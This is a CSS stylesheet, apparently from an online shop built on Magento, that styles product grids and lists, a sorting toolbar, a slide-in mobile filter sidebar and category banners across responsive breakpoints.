.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action .fa-long-arrow-down {
  margin-top: 1px;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorter-options {
  display: none;
}
.products.wrapper + .toolbar.toolbar-products > .modes,
.products.wrapper + .toolbar.toolbar-products > .toolbar-sorter {
  display: none;
}
.products.wrapper + .toolbar.toolbar-products .pages {
  padding: 30px 0;
  display: block;
}
.filterTitleBtn {
  display: none;
}
.products-grid li.product-item .buyNow:after {
  content: "Buy Now!";
  width: 100%;
  text-align: center;
  background-size: 100% 100%;
  display: block;
  cursor: pointer;
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .products-grid {
    padding: 0 3%;
    margin-bottom: 30px;
  }
  .products-grid:after {
    content: "";
    display: block;
    clear: both;
  }
  .products-grid li.product-item {
    width: 32%;
    padding: 15px 0;
    float: left;
  }
  .products-grid li.product-item:not(:nth-child(3n)) {
    margin-right: 2%;
  }
  .products-grid li.product-item .product-item-photo {
    margin-bottom: 10px;
    display: block;
  }
  .products-grid li.product-item .product-item-details .product-item-name {
    font-size: 1.3rem;
    height: 60px;
    line-height: 20px;
    text-align: center;
    -webkit-line-clamp: 3;
  }
  .products-grid li.product-item .product-item-details .product-item-name > a {
    color: #000;
  }
  .products-grid li.product-item .product-item-details .product-des {
    display: none;
  }
  .products-grid li.product-item .product-item-details .productReviewsBox {
    text-align: center;
  }
  .products-grid li.product-item .product-item-details .productReviewsBox .rating-summary .label {
    display: none;
  }
  .products-grid li.product-item .product-item-details .price-box {
    font-size: 25px;
    font-weight: 600;
    text-align: center;
    margin-bottom: 6px;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    font-size: 14px;
    width: 49%;
    height: 36px;
    line-height: 38px;
    float: left;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails {
    margin-right: 2%;
  }
  .catalog-category-view #maincontent .columns {
    padding: 0 6% 0 2%;
  }
  .catalog-category-view #maincontent .columns > .column.main {
    width: 65%;
  }
  .catalog-category-view #maincontent .columns > .sidebar.sidebar-main {
    width: 32%;
  }
  .catalog-category-view .message.info.empty {
    font-size: 20px;
    padding: 35px 0;
  }
  .products-list li.product-item {
    padding: 15px 5%;
  }
  .products-list li.product-item:not(:last-child) {
    border-bottom: 1px solid #CED8D7;
  }
  .products-list li.product-item .product-item-info .product-item-photo {
    width: 40%;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details {
    width: 57%;
    margin-left: 3%;
    float: right;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name {
    line-height: 1.2;
    -webkit-line-clamp: 2;
    margin-bottom: 7px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name a {
    color: #000;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-des {
    margin: 12px 0 10px !important;
    -webkit-line-clamp: 4;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price {
    text-align: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .productReviewsBox {
    display: block;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    font-size: 1.8rem;
    font-weight: 600;
    display: block;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox {
    margin-top: 6px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails,
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox button.tocart {
    font-size: 12px;
    width: 49%;
    height: 30px;
    line-height: 32px;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails {
    margin-right: 2%;
  }
}
@media screen and (max-width: 767px) {
  .filterTitleBtn + .toolbar.toolbar-products {
    padding-top: 15px;
  }
  .category-description {
    padding: 15px 5% 0;
    margin-bottom: 20px;
  }
  .category-description .top {
    margin-bottom: 10px;
  }
  .category-description .top.mb {
    display: block;
  }
  .category-description .bottom img {
    max-width: 100%;
  }
  .category-description .bottom iframe {
    display: none;
  }
  .category-description img {
    margin-bottom: 20px;
  }
  .category-bottom-des {
    padding: 15px 5% 0;
  }
  .category-bottom-des img {
    margin-bottom: 20px;
  }
  .category-bottom-des .hideDesBox,
  .category-bottom-des .slideDesBox {
    padding: 10px;
  }
  .category-bottom-des .hideDesBox h2,
  .category-bottom-des .slideDesBox h2 {
    font-size: 16px;
  }
  .category-bottom-des .hideDesBox h3,
  .category-bottom-des .slideDesBox h3 {
    font-size: 15px;
  }
  .category-bottom-des .hideDesBox .item > div,
  .category-bottom-des .hideDesBox .item > p {
    font-size: 14px;
  }
  .category-bottom-des .hideDesBox .item,
  .category-bottom-des .slideDesBox .item {
    padding-right: 15px;
  }
  .category-bottom-des .hideDesBox .content,
  .category-bottom-des .slideDesBox .content {
    font-size: 14px;
  }
  .category-bottom-des .hideDesBox h2,
  .category-bottom-des .slideDesBox h3 {
    padding: 9px 10px 6px 25px;
  }
  .category-bottom-des .hideDesBox h2:before,
  .category-bottom-des .slideDesBox h3:before {
    margin-right: 5px;
  }
  .category-bottom-des .slideDesBox h2 {
    margin: 10px 0 5px;
  }
  .category-bottom-des .slideDesBox h3::first-letter {
    font-size: 24px;
  }
  .slideDesBox.faq h2 {
    font-size: 20px;
    padding: 12px 0 9px;
  }
  .slideDesBox.faq h3 {
    padding: 9px 10px 10px 30px;
  }
  .slideDesBox.faq h3::first-letter {
    font-size: 24px;
  }
  .slideDesBox.faq h3:before {
    font-size: 16px;
    margin-right: 5px;
  }
  .slideDesBox.faq h3:after {
    left: 7px;
  }
  .slideDesBox.faq .content {
    padding: 0 10px 15px 30px;
  }
  .slideDesBox.faq .item {
    margin-top: 15px;
  }
  .products-grid {
    padding: 0 5%;
    margin-bottom: 10px;
  }
  .products-grid:after {
    content: "";
    display: block;
    clear: both;
  }
  .products-grid li.product-item {
    width: 48%;
    padding: 15px 0;
    float: left;
  }
  .products-grid li.product-item:nth-child(odd) {
    margin-right: 4%;
  }
  .products-grid li.product-item .product-item-photo {
    margin-bottom: 10px;
    display: block;
  }
  .products-grid li.product-item .product-item-details .product-item-name {
    font-size: 1.2rem;
    height: 40px;
    line-height: 20px;
    text-align: center;
    -webkit-line-clamp: 2;
  }
  .products-grid li.product-item .product-item-details .product-item-name > a {
    color: #000;
  }
  .products-grid li.product-item .product-item-details .product-des {
    display: none;
  }
  .products-grid li.product-item .product-item-details .productReviewsBox {
    text-align: center;
  }
  .products-grid li.product-item .product-item-details .productReviewsBox .rating-summary .label {
    display: none;
  }
  .products-grid li.product-item .product-item-details .price-box {
    font-size: 1.8rem;
    font-weight: 600;
    text-align: center;
    margin-bottom: 6px;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    font-size: 12px;
    width: 49%;
    line-height: 30px;
    float: left;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails {
    margin-right: 2%;
  }
  .products-grid li.product-item .buyNow:after {
    color: #fff;
    max-width: 200px;
    height: 32px;
    line-height: 34px;
    background-image: url(../images/icon/bg-btn-full.png);
    margin: 10px auto 0;
  }
  .products-list li.product-item {
    padding: 15px 5%;
  }
  .products-list li.product-item:not(:last-child) {
    border-bottom: 1px solid #CED8D7;
  }
  .products-list li.product-item .product-item-info .product-item-photo {
    width: 40%;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details {
    width: 57%;
    margin-left: 3%;
    float: right;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name {
    line-height: 1.2;
    -webkit-line-clamp: 3;
    margin-bottom: 7px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name a {
    color: #000;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price {
    text-align: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .productReviewsBox {
    display: block;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    font-size: 1.8rem;
    font-weight: 600;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox {
    margin-top: 6px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails,
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox button.tocart {
    font-size: 12px;
    width: 49%;
    height: 30px;
    line-height: 32px;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails {
    margin-right: 2%;
  }
  .toolbar.toolbar-products > .modes {
    bottom: 4px;
  }
  .filterTitleBtn {
    text-align: center;
    border: 1px solid #000;
    padding: 6px 0 3px;
    margin: 15px 5%;
    display: block;
  }
  .filterTitleBtn > .title {
    color: #000;
    font-size: 2.3rem;
    line-height: 30px;
  }
  .filterTitleBtn > .title > .left {
    display: inline-block;
  }
  .filterTitleBtn > .title > .right {
    vertical-align: top;
    display: inline-block;
  }
  .filterTitleBtn > .title > .right > span {
    line-height: 30px;
    float: left;
  }
  .catalogsearch-result-index .sidebar.sidebar-main,
  .catalog-category-view .sidebar.sidebar-main {
    width: 100%;
    position: fixed;
    top: 0;
    bottom: 0;
    left: -100%;
    transition: all .5s;
    z-index: 10001;
  }
  .catalogsearch-result-index .sidebar.sidebar-main.active,
  .catalog-category-view .sidebar.sidebar-main.active {
    left: 0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main > .sidebarBg,
  .catalog-category-view .sidebar.sidebar-main > .sidebarBg {
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    position: absolute;
    top: 0;
    left: 0;
    display: block;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .block.filter,
  .catalog-category-view .sidebar.sidebar-main .block.filter {
    width: 80%;
    height: calc(100% - 40px);
    background: #fff;
    padding-bottom: 10px;
    position: absolute;
    top: 0;
    left: 0;
    overflow-y: auto;
  }
  .catalogsearch-result-index .sidebar.sidebar-main > #filterBtn,
  .catalog-category-view .sidebar.sidebar-main > #filterBtn {
    width: 80%;
    height: 50px;
    background: #fff;
    border-top: 1px solid #ccc;
    padding: 10px 20%;
    position: absolute;
    left: 0;
    bottom: 0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main > #filterBtn > .container,
  .catalog-category-view .sidebar.sidebar-main > #filterBtn > .container {
    color: #fff;
    line-height: 30px;
    text-align: center;
    background: #10396F;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .filter-title,
  .catalog-category-view .sidebar.sidebar-main .filter-title,
  .catalogsearch-result-index .sidebar.sidebar-main .filter-subtitle,
  .catalog-category-view .sidebar.sidebar-main .filter-subtitle {
    display: none;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .filter-options,
  .catalog-category-view .sidebar.sidebar-main .filter-options {
    padding: 5px 0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-title,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-title,
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .title,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .title {
    font-size: 26px;
    font-weight: 600;
    line-height: 46px;
    border-bottom: 1px solid #EFF2F2;
    padding-left: 5%;
    position: relative;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-title::after,
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .title::after {
    content: "";
    width: 14px;
    height: 14px;
    background-image: url(../images/icon/arrow-blue.png);
    background-size: cover;
    position: absolute;
    top: calc(50% - 7px);
    right: 5%;
    transition: all .5s;
    display: block;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem {
    font-size: 18px;
    font-family: 'proxima_novasemibold' !important;
    line-height: 26px;
    padding: 7px 0 5px 30px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem .toggleItems,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem .toggleItems {
    left: 0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2,
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child3,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child3 {
    display: none;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem {
    font-size: 16px;
    font-weight: 600;
    font-family: 'proxima_novaregular' !important;
    line-height: 24px;
    padding: 9px 0 5px 35px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem .toggleItems,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem .toggleItems {
    left: 8px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child3 > li > .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child3 > li > .categoryItem {
    font-size: 15px;
    font-family: 'proxima_novaregular' !important;
    line-height: 22px;
    padding: 6px 0 2px 40px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem {
    color: #fff;
    font-weight: 500 !important;
    background: #10396F;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem .toggleItems,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem .toggleItems {
    color: #fff;
    font-weight: 500;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .categoryItem {
    padding-right: 3% !important;
    position: relative;
    cursor: pointer;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item.active > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item.active > .filter-options-title::after {
    transform: rotate(90deg);
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox {
    margin-top: 20px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item {
    font-size: 1.3rem;
    line-height: 40px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title {
    color: #000;
    font-weight: 600;
    font-family: 'proxima_novaregular' !important;
    padding-left: 30px;
    padding-top: 3px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content {
    padding-left: 5%;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    position: relative;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::before,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::before,
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::after {
    content: '';
    width: 14px;
    height: 1px;
    background: #000;
    position: absolute;
    top: calc(50%);
    right: 5%;
    display: block;
    transition: all .5s;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::after {
    transform: rotate(90deg);
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content {
    display: none;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item {
    line-height: 30px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div {
    color: #000;
    padding-left: 24px;
    padding-right: 2%;
    position: relative;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div::before,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div::before {
    content: "";
    width: 16px;
    height: 16px;
    border: 1px solid #808080;
    position: absolute;
    top: calc(50% - 8px);
    left: 0;
    display: block;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item.active > div::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item.active > div::after {
    content: "";
    width: 20px;
    height: 20px;
    background-image: url(../images/icon/checked.png);
    background-size: cover;
    position: absolute;
    top: calc(50% - 12px);
    left: 0;
    display: block;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title {
    color: #fff;
    font-weight: 500;
    background: #10396F;
    transition: all .5s;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::before,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::before,
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after {
    background: #8395B0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after {
    transform: rotate(180deg);
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox.active > .title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox.active > .title::after {
    transform: rotate(90deg);
  }
  .catalogsearch-result-index .showOtherIcon,
  .catalog-category-view .showOtherIcon {
    right: -5%;
  }
  .catalog-category-view .message.info.empty {
    font-size: 18px;
    padding: 35px 5% 25px;
  }
  .catalog-category-view .category-banner {
    margin-bottom: 20px;
  }
  .catalog-category-view .category-banner .textBox {
    width: 100%;
    top: 2%;
    left: 0;
  }
  .catalog-category-view .category-banner .textBox > * {
    margin: auto;
  }
  .catalog-category-view .category-banner .top {
    width: 96%;
  }
  .catalog-category-view .category-banner .category_title {
    width: 80%;
    padding: 6px 8px 3px;
    top: 16%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .catalog-category-view .category-banner.easter .easter-top {
    width: 56%;
    height: 33.455%;
    background: url(../images/category-banner/easter-top.png) no-repeat;
    background-size: 100% auto;
    background-position-y: -50.1%;
    -webkit-animation: category-easter-mb 8s linear infinite;
    animation: category-easter-mb 8s linear infinite;
    position: absolute;
    top: 0;
    left: 22%;
  }
  .catalog-category-view .category-banner.c61 .aBox a {
    width: 50%;
    height: 50%;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(1) {
    left: 0;
    top: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(2) {
    left: 50%;
    top: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(3) {
    left: 0;
    bottom: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(4) {
    left: 50%;
    bottom: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a {
    width: 100%;
    height: calc(33.33333333%);
    left: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(1) {
    top: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(2) {
    top: calc(33.33333333%);
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(3) {
    bottom: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a {
    width: 100%;
    height: calc(33.33333333%);
    left: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(1) {
    top: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(2) {
    top: calc(33.33333333%);
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(3) {
    bottom: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a {
    width: 100%;
    height: 50%;
    left: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a:nth-child(1) {
    top: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a:nth-child(2) {
    bottom: 0;
  }
  .catalog-category-view .category-banner.c70 .aBox a {
    width: 62.875%;
    height: 17.374%;
    left: 1.5%;
  }
  .catalog-category-view .category-banner.c70 .aBox a:nth-child(1) {
    top: 56.768%;
  }
  .catalog-category-view .category-banner.c70 .aBox a:nth-child(2) {
    bottom: 7.475%;
  }
  .catalog-category-view .category-name {
    padding: 0 5%;
    margin-bottom: 0;
  }
  .catalog-category-view .category-name.noTop {
    margin-top: 20px;
  }
}
@-webkit-keyframes category-easter-mb {
  0% {
    background-position-y: -50.1%;
  }
  25% {
    background-position-y: -50.1%;
  }
  37.5% {
    background-position-y: 94.3%;
  }
  87.5% {
    background-position-y: 94.3%;
  }
  100% {
    background-position-y: -50.1%;
  }
}
@keyframes category-easter-mb {
  0% {
    background-position-y: -50.1%;
  }
  25% {
    background-position-y: -50.1%;
  }
  37.5% {
    background-position-y: 94.3%;
  }
  87.5% {
    background-position-y: 94.3%;
  }
  100% {
    background-position-y: -50.1%;
  }
}
@media screen and (min-width: 600px) and (max-width: 767px) {
  .catalog-category-view .category-banner .textBox {
    top: 4%;
  }
  .catalog-category-view .category-banner .top {
    font-size: 30px;
    max-width: 560px;
    height: 46px;
    line-height: 48px;
    margin-bottom: 15px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 31px;
    margin-bottom: 0;
  }
  .catalog-category-view .category-banner .t {
    font-size: 26px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 26px;
    width: 300px;
    height: 50px;
    line-height: 52px;
    margin-top: 20px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 38px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 38px;
    padding: 8px 8px 3px;
  }
}
@media screen and (min-width: 450px) and (max-width: 599px) {
  .catalog-category-view .category-banner .textBox {
    top: 3%;
  }
  .catalog-category-view .category-banner .top {
    font-size: 23px;
    max-width: 430px;
    height: 36px;
    line-height: 40px;
    margin-bottom: 10px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 24px;
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 21px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 26px;
    width: 240px;
    height: 44px;
    line-height: 46px;
    margin-top: 15px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 30px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 32px;
    padding: 8px 8px 3px;
  }
}
@media screen and (min-width: 360px) and (max-width: 449px) {
  .catalog-category-view .category-banner .textBox {
    padding-top: 9px;
  }
  .catalog-category-view .category-banner .top {
    font-size: 18px;
    max-width: 340px;
    height: 32px;
    line-height: 34px;
    margin-bottom: 6px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 19px;
    margin-bottom: -3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 18px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 20px;
    width: 200px;
    height: 36px;
    line-height: 40px;
    margin-top: 10px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 26px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 28px;
    padding: 8px 8px 3px;
  }
}
@media screen and (max-width: 359px) {
  .catalog-category-view .category-banner .textBox {
    padding-top: 9px;
  }
  .catalog-category-view .category-banner .top {
    font-size: 17px;
    max-width: 306px;
    height: 30px;
    line-height: 34px;
    margin-bottom: 6px;
    letter-spacing: .2px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 18px;
    margin-bottom: -3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 17px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 20px;
    width: 180px;
    height: 32px;
    line-height: 34px;
    margin-top: 3px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 22px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 24px;
    padding: 8px 8px 4px;
  }
}
@media screen and (min-width: 445px) and (max-width: 767px) {
  .products-grid li.product-item .product-item-details .productReviewsBox .rating-summary .label {
    display: inline-block;
  }
}
@media screen and (min-width: 550px) and (max-width: 767px) {
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    font-size: 1.2rem;
    height: 40px;
    line-height: 42px;
  }
}
@media screen and (max-width: 450px) {
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    width: 100%;
    height: 30px;
    line-height: 32px;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails:first-child,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart:first-child {
    margin-right: 0;
    margin-bottom: 3px;
  }
}
@media screen and (max-width: 359px) {
  .products-list li.product-item .product-item-details .reviews-price .productReviewsBox .label {
    display: none;
  }
}
@media screen and (min-width: 515px) and (max-width: 767px) {
  .products-list li.product-item .product-item-details .reviews-price .productReviewsBox,
  .products-list li.product-item .product-item-details .reviews-price .price-box {
    display: inline-block;
  }
  .products-list li.product-item .product-item-details .reviews-price .price-box {
    vertical-align: middle;
    margin-left: 10px;
  }
}
@media screen and (max-width: 400px) {
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails,
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox button.tocart {
    width: 100%;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails {
    margin-right: 0;
    margin-bottom: 3px;
  }
}
@media screen and (min-width: 560px) {
  .toolbar.toolbar-products {
    margin-bottom: 20px;
  }
  .toolbar.toolbar-products > .modes {
    bottom: -1px;
  }
  .toolbar.toolbar-products > .modes #modes-label {
    color: #000;
    font-size: 1.6rem;
  }
  .toolbar.toolbar-products > .modes .modes-mode {
    font-size: 25px;
    vertical-align: sub;
    padding: 3px 4px 2px 4px;
    display: inline-block;
  }
  .toolbar.toolbar-products > .modes .modes-mode.active {
    color: #000;
    border: 1px solid #787878;
    display: inline-block;
  }
  .toolbar.toolbar-products > .modes .modes-mode::before {
    height: 23px;
  }
  .toolbar.toolbar-products > .toolbar-sorter {
    font-size: 1.6rem;
  }
  .toolbar.toolbar-products > .toolbar-sorter > * {
    float: left;
  }
  .toolbar.toolbar-products > .toolbar-sorter .sorter-label {
    font-size: 1.6rem;
    line-height: 30px;
  }
  .toolbar.toolbar-products > .toolbar-sorter > .sorterBox {
    margin-left: 5px;
  }
  .toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span {
    font-size: 1.6rem;
    line-height: 30px;
  }
}
@media screen and (max-width: 559px) {
  .toolbar.toolbar-products > .modes .modes-mode:not(.active) {
    color: #000;
    border: 1px solid #787878;
    display: inline-block;
  }
  .toolbar.toolbar-products > .modes .modes-mode:before {
    height: 20px;
  }
}
@media screen and (min-width: 560px) and (max-width: 767px) {
  .toolbar.toolbar-products > .modes #modes-label {
    display: inline-block;
  }
}
@media screen and (min-width: 860px) {
  .toolbar.toolbar-products > .modes #modes-label {
    display: inline-block;
  }
}
@media screen and (min-width: 1300px) {
  .catalog-category-view #maincontent .columns {
    padding: 0;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .catalog-category-view #maincontent .columns {
    padding: 0 3%;
  }
}
@media screen and (min-width: 1200px) {
  .products-grid {
    margin-bottom: 30px;
  }
